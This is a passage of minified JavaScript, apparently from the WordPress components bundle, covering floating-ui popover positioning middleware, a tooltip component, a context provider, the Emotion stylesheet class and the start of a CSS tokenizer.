l=Ko(0);if(r||!r&&!i)if(("body"!==Zo(t)||oi(o))&&(a=di(t)),r){const e=yi(t,!0,i,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else o&&(l.x=Si(o));return{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function Ei(e,t){return ni(e)&&"fixed"!==ui(e).position?t?t(e):e.offsetParent:null}function Mi(e,t){const n=Qo(e);if(!ni(e)||_i(e))return n;let r=Ei(e,t);for(;r&&ii(r)&&"static"===ui(r).position;)r=Ei(r,t);return r&&("html"===Zo(r)||"body"===Zo(r)&&"static"===ui(r).position&&!ai(r))?n:r||function(e){let t=fi(e);for(;ni(t)&&!ci(t);){if(ai(t))return t;if(si(t))return null;t=fi(t)}return null}(e)||n}const Ni={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const i="fixed"===o,s=Jo(r),a=!!t&&_i(t.floating);if(r===s||a&&i)return n;let l={scrollLeft:0,scrollTop:0},c=Ko(1);const u=Ko(0),d=ni(r);if((d||!d&&!i)&&(("body"!==Zo(r)||oi(s))&&(l=di(r)),ni(r))){const e=yi(r);c=vi(r),u.x=e.x+r.clientLeft,u.y=e.y+r.clientTop}return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-l.scrollLeft*c.x+u.x,y:n.y*c.y-l.scrollTop*c.y+u.y}},getDocumentElement:Jo,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const i="clippingAncestors"===n?function(e,t){const n=t.get(e);if(n)return n;let r=pi(e,[],!1).filter((e=>ti(e)&&"body"!==Zo(e))),o=null;const i="fixed"===ui(e).position;let s=i?fi(e):e;for(;ti(s)&&!ci(s);){const t=ui(s),n=ai(s);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&o&&["absolute","fixed"].includes(o.position)||oi(s)&&!n&&ki(e,s))?r=r.filter((e=>e!==s)):o=t,s=fi(s)}return t.set(e,r),r}(t,this._c):[].concat(n),s=[...i,r],a=s[0],l=s.reduce(((e,n)=>{const r=Ci(t,n,o);return e.top=Yo(r.top,e.top),e.right=Uo(r.right,e.right),e.bottom=Uo(r.bottom,e.bottom),e.left=Yo(r.left,e.left),e}),Ci(t,a,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Mi,getElementRects:async function(e){const t=this.getOffsetParent||Mi,n=this.getDimensions;return{reference:ji(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,...await n(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:n}=mi(e);return{width:t,height:n}},getScale:vi,isElement:ti,isRTL:function(e){return"rtl"===ui(e).direction}};function Ti(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,c=gi(e),u=o||i?[...c?pi(c):[],...pi(t)]:[];u.forEach((e=>{o&&e.addEventListener("scroll",n,{passive:!0}),i&&e.addEventListener("resize",n)}));const d=c&&a?function(e,t){let n,r=null;const o=Jo(e);function i(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return function s(a,l){void 0===a&&(a=!1),void 0===l&&(l=1),i();const{left:c,top:u,width:d,height:f}=e.getBoundingClientRect();if(a||t(),!d||!f)return;const h={rootMargin:-qo(u)+"px "+-qo(o.clientWidth-(c+d))+"px "+-qo(o.clientHeight-(u+f))+"px "+-qo(c)+"px",threshold:Yo(0,Uo(1,l))||1};let p=!0;function m(e){const t=e[0].intersectionRatio;if(t!==l){if(!p)return s();t?s(!1,t):n=setTimeout((()=>{s(!1,1e-7)}),100)}p=!1}try{r=new IntersectionObserver(m,{...h,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(m,h)}r.observe(e)}(!0),i}(c,n):null;let f,h=-1,p=null;s&&(p=new ResizeObserver((e=>{let[r]=e;r&&r.target===c&&p&&(p.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame((()=>{var e;null==(e=p)||e.observe(t)}))),n()})),c&&!l&&p.observe(c),p.observe(t));let m=l?yi(e):null;return l&&function t(){const r=yi(e);!m||r.x===m.x&&r.y===m.y&&r.width===m.width&&r.height===m.height||n();m=r,f=requestAnimationFrame(t)}(),n(),()=>{var e;u.forEach((e=>{o&&e.removeEventListener("scroll",n),i&&e.removeEventListener("resize",n)})),null==d||d(),null==(e=p)||e.disconnect(),p=null,l&&cancelAnimationFrame(f)}}const Pi=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=Po(e,t),c={x:n,y:r},u=await $o(t,l),d=Ao(Do(o)),f=Ro(d);let h=c[f],p=c[d];if(i){const e="y"===f?"bottom":"right";h=To(h+u["y"===f?"top":"left"],h,h-u[e])}if(s){const e="y"===d?"bottom":"right";p=To(p+u["y"===d?"top":"left"],p,p-u[e])}const m=a.fn({...t,[f]:h,[d]:p});return{...m,data:{x:m.x-n,y:m.y-r}}}}},Di=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:i,rects:s,initialPlacement:a,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:h="bestFit",fallbackAxisSideDirection:p="none",flipAlignment:m=!0,...g}=Po(e,t);if(null!=(n=i.arrow)&&n.alignmentOffset)return{};const v=Do(o),b=Do(a)===a,x=await(null==l.isRTL?void 0:l.isRTL(c.floating)),y=f||(b||!m?[Fo(a)]:function(e){const t=Fo(e);return[Lo(e),t,Lo(t)]}(a));f||"none"===p||y.push(...function(e,t,n,r){const o=Io(e);let i=function(e,t,n){const r=["left","right"],o=["right","left"],i=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?i:s;default:return[]}}(Do(e),"start"===n,r);return o&&(i=i.map((e=>e+"-"+o)),t&&(i=i.concat(i.map(Lo)))),i}(a,m,p,x));const w=[a,...y],_=await $o(t,g),S=[];let C=(null==(r=i.flip)?void 0:r.overflows)||[];if(u&&S.push(_[v]),d){const e=function(e,t,n){void 0===n&&(n=!1);const r=Io(e),o=zo(e),i=Oo(o);let s="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(s=Fo(s)),[s,Fo(s)]}(o,s,x);S.push(_[e[0]],_[e[1]])}if(C=[...C,{placement:o,overflows:S}],!S.every((e=>e<=0))){var k,j;const e=((null==(k=i.flip)?void 0:k.index)||0)+1,t=w[e];if(t)return{data:{index:e,overflows:C},reset:{placement:t}};let n=null==(j=C.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:j.placement;if(!n)switch(h){case"bestFit":{var E;const e=null==(E=C.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:E[0];e&&(n=e);break}case"initialPlacement":n=a}if(o!==n)return{reset:{placement:n}}}return{}}}},Ii=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){const{placement:n,rects:r,platform:o,elements:i}=t,{apply:s=()=>{},...a}=Po(e,t),l=await $o(t,a),c=Do(n),u=Io(n),d="y"===Ao(n),{width:f,height:h}=r.floating;let p,m;"top"===c||"bottom"===c?(p=c,m=u===(await(null==o.isRTL?void 0:o.isRTL(i.floating))?"start":"end")?"left":"right"):(m=c,p="end"===u?"top":"bottom");const g=h-l[p],v=f-l[m],b=!t.middlewareData.shift;let x=g,y=v;if(d){const e=f-l.left-l.right;y=u||b?jo(v,e):e}else{const e=h-l.top-l.bottom;x=u||b?jo(g,e):e}if(b&&!u){const e=Eo(l.left,0),t=Eo(l.right,0),n=Eo(l.top,0),r=Eo(l.bottom,0);d?y=f-2*(0!==e||0!==t?e+t:Eo(l.left,l.right)):x=h-2*(0!==n||0!==r?n+r:Eo(l.top,l.bottom))}await s({...t,availableWidth:y,availableHeight:x});const w=await o.getDimensions(i.floating);return f!==w.width||h!==w.height?{reset:{rects:!0}}:{}}}},Ri=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:i,platform:s,elements:a,middlewareData:l}=t,{element:c,padding:u=0}=Po(e,t)||{};if(null==c)return{};const d=Bo(u),f={x:n,y:r},h=zo(o),p=Oo(h),m=await s.getDimensions(c),g="y"===h,v=g?"top":"left",b=g?"bottom":"right",x=g?"clientHeight":"clientWidth",y=i.reference[p]+i.reference[h]-f[h]-i.floating[p],w=f[h]-i.reference[h],_=await(null==s.getOffsetParent?void 0:s.getOffsetParent(c));let S=_?_[x]:0;S&&await(null==s.isElement?void 0:s.isElement(_))||(S=a.floating[x]||i.floating[p]);const C=y/2-w/2,k=S/2-m[p]/2-1,j=jo(d[v],k),E=jo(d[b],k),M=j,N=S-m[p]-E,T=S/2-m[p]/2+C,P=To(M,T,N),D=!l.arrow&&null!=Io(o)&&T!=P&&i.reference[p]/2-(T<M?j:E)-m[p]/2<0,I=D?T<M?T-M:T-N:0;return{[h]:f[h]+I,data:{[h]:P,centerOffset:T-P-I,...D&&{alignmentOffset:I}},reset:D}}}),Oi=function(e){return void 0===e&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:i,middlewareData:s}=t,{offset:a=0,mainAxis:l=!0,crossAxis:c=!0}=Po(e,t),u={x:n,y:r},d=Ao(o),f=Ro(d);let h=u[f],p=u[d];const m=Po(a,t),g="number"==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){const e="y"===f?"height":"width",t=i.reference[f]-i.floating[e]+g.mainAxis,n=i.reference[f]+i.reference[e]-g.mainAxis;h<t?h=t:h>n&&(h=n)}if(c){var v,b;const e="y"===f?"width":"height",t=["top","left"].includes(Do(o)),n=i.reference[d]-i.floating[e]+(t&&(null==(v=s.offset)?void 0:v[d])||0)+(t?0:g.crossAxis),r=i.reference[d]+i.reference[e]+(t?0:(null==(b=s.offset)?void 0:b[d])||0)-(t?g.crossAxis:0);p<n?p=n:p>r&&(p=r)}return{[f]:h,[d]:p}}}},Ai=(e,t,n)=>{const r=new Map,o={platform:Ni,...n},i={...o.platform,_c:r};return(async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:s}=n,a=i.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=Wo(c,r,l),f=r,h={},p=0;for(let n=0;n<a.length;n++){const{name:i,fn:m}=a[n],{x:g,y:v,data:b,reset:x}=await m({x:u,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:h,rects:c,platform:s,elements:{reference:e,floating:t}});u=null!=g?g:u,d=null!=v?v:d,h={...h,[i]:{...h[i],...b}},x&&p<=50&&(p++,"object"==typeof x&&(x.placement&&(f=x.placement),x.rects&&(c=!0===x.rects?await s.getElementRects({reference:e,floating:t,strategy:o}):x.rects),({x:u,y:d}=Wo(c,f,l))),n=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:h}})(e,t,{...o,platform:i})};function zi(e=0,t=0,n=0,r=0){if("function"==typeof DOMRect)return new DOMRect(e,t,n,r);const o={x:e,y:t,width:n,height:r,top:t,right:e+n,bottom:t+r,left:e};return w(y({},o),{toJSON:()=>o})}function Li(e,t){return{contextElement:e||void 0,getBoundingClientRect:()=>{const n=e,r=null==t?void 0:t(n);return r||!n?function(e){if(!e)return zi();const{x:t,y:n,width:r,height:o}=e;return zi(t,n,r,o)}(r):n.getBoundingClientRect()}}}function Fi(e){return/^(?:top|bottom|left|right)(?:-(?:start|end))?$/.test(e)}function Bi(e){const t=window.devicePixelRatio||1;return Math.round(e*t)/t}function Vi(e,t){return Ho((({placement:n})=>{var r;const o=((null==e?void 0:e.clientHeight)||0)/2,i="number"==typeof t.gutter?t.gutter+o:null!=(r=t.gutter)?r:o;return{crossAxis:!!n.split("-")[1]?void 0:t.shift,mainAxis:i,alignmentAxis:t.shift}}))}function Wi(e){if(!1===e.flip)return;const t="string"==typeof e.flip?e.flip.split(" "):void 0;return L(!t||t.every(Fi),!1),Di({padding:e.overflowPadding,fallbackPlacements:t})}function $i(e){if(e.slide||e.overlap)return Pi({mainAxis:e.slide,crossAxis:e.overlap,padding:e.overflowPadding,limiter:Oi()})}function Hi(e){return Ii({padding:e.overflowPadding,apply({elements:t,availableWidth:n,availableHeight:r,rects:o}){const i=t.floating,s=Math.round(o.reference.width);n=Math.floor(n),r=Math.floor(r),i.style.setProperty("--popover-anchor-width",`${s}px`),i.style.setProperty("--popover-available-width",`${n}px`),i.style.setProperty("--popover-available-height",`${r}px`),e.sameWidth&&(i.style.width=`${s}px`),e.fitViewport&&(i.style.maxWidth=`${n}px`,i.style.maxHeight=`${r}px`)}})}function Ui(e,t){if(e)return Ri({element:e,padding:t.arrowPadding})}var Yi=Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,preserveTabOrder:i=!0,autoFocusOnShow:s=!0,wrapperProps:a,fixed:l=!1,flip:c=!0,shift:u=0,slide:d=!0,overlap:f=!1,sameWidth:h=!1,fitViewport:p=!1,gutter:m,arrowPadding:g=4,overflowPadding:v=8,getAnchorRect:b,updatePosition:x}=t,S=_(t,["store","modal","portal","preserveTabOrder","autoFocusOnShow","wrapperProps","fixed","flip","shift","slide","overlap","sameWidth","fitViewport","gutter","arrowPadding","overflowPadding","getAnchorRect","updatePosition"]);const C=br();L(n=n||C,!1);const k=n.useState("arrowElement"),j=n.useState("anchorElement"),E=n.useState("disclosureElement"),M=n.useState("popoverElement"),N=n.useState("contentElement"),T=n.useState("placement"),P=n.useState("mounted"),D=n.useState("rendered"),I=(0,$.useRef)(null),[R,O]=(0,$.useState)(!1),{portalRef:A,domReady:z}=ze(o,S.portalRef),F=Me(b),B=Me(x),V=!!x;ke((()=>{if(!(null==M?void 0:M.isConnected))return;M.style.setProperty("--popover-overflow-padding",`${v}px`);const e=Li(j,F),t=async()=>{if(!P)return;k||(I.current=I.current||document.createElement("div"));const t=k||I.current,r=[Vi(t,{gutter:m,shift:u}),Wi({flip:c,overflowPadding:v}),$i({slide:d,shift:u,overlap:f,overflowPadding:v}),Ui(t,{arrowPadding:g}),Hi({sameWidth:h,fitViewport:p,overflowPadding:v})],o=await Ai(e,M,{placement:T,strategy:l?"fixed":"absolute",middleware:r});null==n||n.setState("currentPlacement",o.placement),O(!0);const i=Bi(o.x),s=Bi(o.y);if(Object.assign(M.style,{top:"0",left:"0",transform:`translate3d(${i}px,${s}px,0)`}),t&&o.middlewareData.arrow){const{x:e,y:n}=o.middlewareData.arrow,r=o.placement.split("-")[0],i=t.clientWidth/2,s=t.clientHeight/2,a=null!=e?e+i:-i,l=null!=n?n+s:-s;M.style.setProperty("--popover-transform-origin",{top:`${a}px calc(100% + ${s}px)`,bottom:`${a}px ${-s}px`,left:`calc(100% + ${i}px) ${l}px`,right:`${-i}px ${l}px`}[r]),Object.assign(t.style,{left:null!=e?`${e}px`:"",top:null!=n?`${n}px`:"",[r]:"100%"})}},r=Ti(e,M,(async()=>{V?(await B({updatePosition:t}),O(!0)):await t()}),{elementResize:"function"==typeof ResizeObserver});return()=>{O(!1),r()}}),[n,D,M,k,j,M,T,P,z,l,c,u,d,f,h,p,m,g,v,F,V,B]),ke((()=>{if(!P)return;if(!z)return;if(!(null==M?void 0:M.isConnected))return;if(!(null==N?void 0:N.isConnected))return;const e=()=>{M.style.zIndex=getComputedStyle(N).zIndex};e();let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}),[P,z,M,N]);const W=l?"fixed":"absolute";return S=Ae(S,(e=>(0,kt.jsx)("div",w(y({},a),{style:y({position:W,top:0,left:0,width:"max-content"},null==a?void 0:a.style),ref:null==n?void 0:n.setPopoverElement,children:e}))),[n,W,a]),S=Ae(S,(e=>(0,kt.jsx)(yr,{value:n,children:e})),[n]),S=w(y({"data-placing":!R||void 0},S),{style:y({position:"relative"},S.style)}),S=Co(w(y({store:n,modal:r,portal:o,preserveTabOrder:i,preserveTabOrderAnchor:E||j,autoFocusOnShow:R&&s},S),{portalRef:A}))}));ko(jt((function(e){return Mt("div",Yi(e))})),br);function Gi(e,t,n,r){return!!Xt(t)||!!e&&(!!J(t,e)||(!(!n||!J(n,e))||!!(null==r?void 0:r.some((t=>Gi(e,t,n))))))}var qi=(0,$.createContext)(null),Ki=Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,hideOnHoverOutside:s=!0,disablePointerEventsOnApproach:a=!!s}=t,l=_(t,["store","modal","portal","hideOnEscape","hideOnHoverOutside","disablePointerEventsOnApproach"]);const c=_r();L(n=n||c,!1);const u=(0,$.useRef)(null),[d,f]=(0,$.useState)([]),h=(0,$.useRef)(0),p=(0,$.useRef)(null),{portalRef:m,domReady:g}=ze(o,l.portalRef),v=Fe(),b=!!s,x=Oe(s),S=!!a,C=Oe(a),k=n.useState("open"),j=n.useState("mounted");(0,$.useEffect)((()=>{if(!g)return;if(!j)return;if(!b&&!S)return;const e=u.current;if(!e)return;return A(we("mousemove",(t=>{if(!n)return;if(!v())return;const{anchorElement:r,hideTimeout:o,timeout:i}=n.getState(),s=p.current,[a]=t.composedPath(),l=r;if(Gi(a,e,l,d))return p.current=a&&l&&J(l,a)?Ir(t):null,window.clearTimeout(h.current),void(h.current=0);if(!h.current){if(s){const n=Ir(t);if(Rr(n,Or(e,s))){if(p.current=n,!C(t))return;return t.preventDefault(),void t.stopPropagation()}}x(t)&&(h.current=window.setTimeout((()=>{h.current=0,null==n||n.hide()}),null!=o?o:i))}}),!0),(()=>clearTimeout(h.current)))}),[n,v,g,j,b,S,d,C,x]),(0,$.useEffect)((()=>{if(!g)return;if(!j)return;if(!S)return;const e=e=>{const t=u.current;if(!t)return;const n=p.current;if(!n)return;const r=Or(t,n);if(Rr(Ir(e),r)){if(!C(e))return;e.preventDefault(),e.stopPropagation()}};return A(we("mouseenter",e,!0),we("mouseover",e,!0),we("mouseout",e,!0),we("mouseleave",e,!0))}),[g,j,S,C]),(0,$.useEffect)((()=>{g&&(k||null==n||n.setAutoFocusOnShow(!1))}),[n,g,k]);const E=Ee(k);(0,$.useEffect)((()=>{if(g)return()=>{E.current||null==n||n.setAutoFocusOnShow(!1)}}),[n,g]);const M=(0,$.useContext)(qi);ke((()=>{if(r)return;if(!o)return;if(!j)return;if(!g)return;const e=u.current;return e?null==M?void 0:M(e):void 0}),[r,o,j,g]);const N=(0,$.useCallback)((e=>{f((t=>[...t,e]));const t=null==M?void 0:M(e);return()=>{f((t=>t.filter((t=>t!==e)))),null==t||t()}}),[M]);l=Ae(l,(e=>(0,kt.jsx)(Cr,{value:n,children:(0,kt.jsx)(qi.Provider,{value:N,children:e})})),[n,N]),l=w(y({},l),{ref:Te(u,l.ref)}),l=function(e){var t=e,{store:n}=t,r=_(t,["store"]);const[o,i]=(0,$.useState)(!1),s=n.useState("mounted");(0,$.useEffect)((()=>{s||i(!1)}),[s]);const a=r.onFocus,l=Me((e=>{null==a||a(e),e.defaultPrevented||i(!0)})),c=(0,$.useRef)(null);return(0,$.useEffect)((()=>Xe(n,["anchorElement"],(e=>{c.current=e.anchorElement}))),[]),w(y({autoFocusOnHide:o,finalFocus:c},r),{onFocus:l})}(y({store:n},l));const T=n.useState((e=>r||e.autoFocusOnShow));return l=Yi(w(y({store:n,modal:r,portal:o,autoFocusOnShow:T},l),{portalRef:m,hideOnEscape:e=>!F(i,e)&&(requestAnimationFrame((()=>{requestAnimationFrame((()=>{null==n||n.hide()}))})),!0)}))})),Xi=(ko(jt((function(e){return Mt("div",Ki(e))})),_r),Nt((function(e){var t=e,{store:n,portal:r=!0,gutter:o=8,preserveTabOrder:i=!1,hideOnHoverOutside:s=!0,hideOnInteractOutside:a=!0}=t,l=_(t,["store","portal","gutter","preserveTabOrder","hideOnHoverOutside","hideOnInteractOutside"]);const c=Er();L(n=n||c,!1),l=Ae(l,(e=>(0,kt.jsx)(Mr,{value:n,children:e})),[n]);const u=n.useState((e=>"description"===e.type?"tooltip":"none"));return l=y({role:u},l),l=Ki(w(y({},l),{store:n,portal:r,gutter:o,preserveTabOrder:i,hideOnHoverOutside(e){if(F(s,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!("focusVisible"in t.dataset)},hideOnInteractOutside:e=>{if(F(a,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!J(t,e.target)}}))}))),Zi=ko(jt((function(e){return Mt("div",Xi(e))})),Er);const Qi=window.wp.deprecated;var Ji=o.n(Qi);var es=function(e){const{shortcut:t,className:n}=e;if(!t)return null;let r,o;return"string"==typeof t&&(r=t),null!==t&&"object"==typeof t&&(r=t.display,o=t.ariaLabel),(0,kt.jsx)("span",{className:n,"aria-label":o,children:r})};const ts={bottom:"bottom",top:"top","middle left":"left","middle right":"right","bottom left":"bottom-end","bottom center":"bottom","bottom right":"bottom-start","top left":"top-end","top center":"top","top right":"top-start","middle left left":"left","middle left right":"left","middle left bottom":"left-end","middle left top":"left-start","middle right left":"right","middle right right":"right","middle right bottom":"right-end","middle right top":"right-start","bottom left left":"bottom-end","bottom left right":"bottom-end","bottom left bottom":"bottom-end","bottom left top":"bottom-end","bottom center left":"bottom","bottom center right":"bottom","bottom center bottom":"bottom","bottom center top":"bottom","bottom right left":"bottom-start","bottom right right":"bottom-start","bottom right bottom":"bottom-start","bottom right top":"bottom-start","top left left":"top-end","top left right":"top-end","top left bottom":"top-end","top left top":"top-end","top center left":"top","top center right":"top","top center bottom":"top","top center top":"top","top right left":"top-start","top right right":"top-start","top right bottom":"top-start","top right top":"top-start",middle:"bottom","middle center":"bottom","middle center bottom":"bottom","middle center left":"bottom","middle center right":"bottom","middle center top":"bottom"},ns=e=>{var t;return null!==(t=ts[e])&&void 0!==t?t:"bottom"},rs={top:{originX:.5,originY:1},"top-start":{originX:0,originY:1},"top-end":{originX:1,originY:1},right:{originX:0,originY:.5},"right-start":{originX:0,originY:0},"right-end":{originX:0,originY:1},bottom:{originX:.5,originY:0},"bottom-start":{originX:0,originY:0},"bottom-end":{originX:1,originY:0},left:{originX:1,originY:.5},"left-start":{originX:1,originY:0},"left-end":{originX:1,originY:1},overlay:{originX:.5,originY:.5}};const os=e=>null===e||Number.isNaN(e)?void 0:Math.round(e),is=(0,f.createContext)({isNestedInTooltip:!1});is.displayName="TooltipInternalContext";const ss=700,as={isNestedInTooltip:!0};const ls=(0,f.forwardRef)((function(e,t){const{children:n,className:r,delay:o=ss,hideOnClick:i=!0,placement:s,position:a,shortcut:l,text:u,...h}=e,{isNestedInTooltip:p}=(0,f.useContext)(is),m=(0,d.useInstanceId)(ls,"tooltip"),g=u||l?m:void 0,v=1===f.Children.count(n);let b;void 0!==s?b=s:void 0!==a&&(b=ns(a),Ji()("`position` prop in wp.components.tooltip",{since:"6.4",alternative:"`placement` prop"})),b=b||"bottom";const x=sr({placement:b,showTimeout:o}),y=rt(x,"mounted");return p?v?(0,kt.jsx)(ar,{...h,render:n}):n:(0,kt.jsxs)(is.Provider,{value:as,children:[(0,kt.jsx)(Dr,{onClick:i?x.hide:void 0,store:x,render:v?(w=n,g&&y&&void 0===w.props["aria-describedby"]&&w.props["aria-label"]!==u?(0,f.cloneElement)(w,{"aria-describedby":g}):w):void 0,ref:t,children:v?void 0:n}),v&&(u||l)&&(0,kt.jsxs)(Zi,{...h,className:c("components-tooltip",r),unmountOnHide:!0,gutter:4,id:g,overflowPadding:.5,store:x,children:[u,l&&(0,kt.jsx)(es,{className:u?"components-tooltip__shortcut":"",shortcut:l})]})]});var w}));var cs=ls;window.wp.warning;var us=o(66),ds=o.n(us),fs=o(7734),hs=o.n(fs);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function ps(e){return"[object Object]"===Object.prototype.toString.call(e)}function ms(e){var t,n;return!1!==ps(e)&&(void 0===(t=e.constructor)||!1!==ps(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}var gs=function(e,t){const n=(0,f.useRef)(!1);(0,f.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,f.useEffect)((()=>()=>{n.current=!1}),[])};const vs=(0,f.createContext)({});vs.displayName="ComponentsContext";const bs=()=>(0,f.useContext)(vs);const xs=(0,f.memo)((({children:e,value:t})=>{const n=function({value:e}){const t=bs(),n=(0,f.useRef)(e);return gs((()=>{hs()(n.current,e)&&n.current}),[e]),(0,f.useMemo)((()=>ds()(null!=t?t:{},null!=e?e:{},{isMergeableObject:ms})),[t,e])}({value:t});return(0,kt.jsx)(vs.Provider,{value:n,children:e})})),ys="data-wp-component",ws="data-wp-c16t",_s="__contextSystemKey__";var Ss=function(){return Ss=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Ss.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function Cs(e){return e.toLowerCase()}var ks=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],js=/[^A-Z0-9]+/gi;function Es(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function Ms(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?ks:n,o=t.stripRegexp,i=void 0===o?js:o,s=t.transform,a=void 0===s?Cs:s,l=t.delimiter,c=void 0===l?" ":l,u=Es(Es(e,r,"$1\0$2"),i,"\0"),d=0,f=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(f-1);)f--;return u.slice(d,f).split("\0").map(a).join(c)}(e,Ss({delimiter:"."},t))}function Ns(e,t){return void 0===t&&(t={}),Ms(e,Ss({delimiter:"-"},t))}function Ts(e,t){var n,r,o=0;function i(){var i,s,a=n,l=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(s=0;s<l;s++)if(a.args[s]!==arguments[s]){a=a.next;continue e}return a!==n&&(a===r&&(r=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=n,a.prev=null,n.prev=a,n=a),a.val}a=a.next}for(i=new Array(l),s=0;s<l;s++)i[s]=arguments[s];return a={args:i,val:e.apply(null,i)},n?(n.prev=a,a.next=n):r=a,o===t.maxSize?(r=r.prev).next=null:o++,n=a,a.val}return t=t||{},i.clear=function(){n=null,r=null,o=0},i}const Ps=Ts((function(e){return`components-${Ns(e)}`}));var Ds=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Is=Math.abs,Rs=String.fromCharCode,Os=Object.assign;function As(e){return e.trim()}function zs(e,t,n){return e.replace(t,n)}function Ls(e,t){return e.indexOf(t)}function Fs(e,t){return 0|e.charCodeAt(t)}function Bs(e,t,n){return e.slice(t,n)}function Vs(e){return e.length}function Ws(e){return e.length}function $s(e,t){return t.push(e),e}var Hs=1,Us=1,Ys=0,Gs=0,qs=0,Ks="";function Xs(e,t,n,r,o,i,s){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:Hs,column:Us,length:s,return:""}}function Zs(e,t){return Os(Xs("",null,null,"",null,null,0),e,{length:-e.length},t)}function Qs(){return qs=Gs>0?Fs(Ks,--Gs):0,Us--,10===qs&&(Us=1,Hs--),qs}function Js(){return qs=Gs<Ys?Fs(Ks,Gs++):0,Us++,10===qs&&(Us=1,Hs++),qs}function ea(){return Fs(Ks,Gs)}function ta(){return Gs}function na(e,t){return Bs(Ks,e,t)}function ra(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function oa(e){return Hs=Us=1,Ys=Vs(Ks=e),Gs=0,[]}function ia(e){return Ks="",e}function sa(e){return As(na(Gs-1,ca(91===e?e+2:40===e?e+1:e)))}function 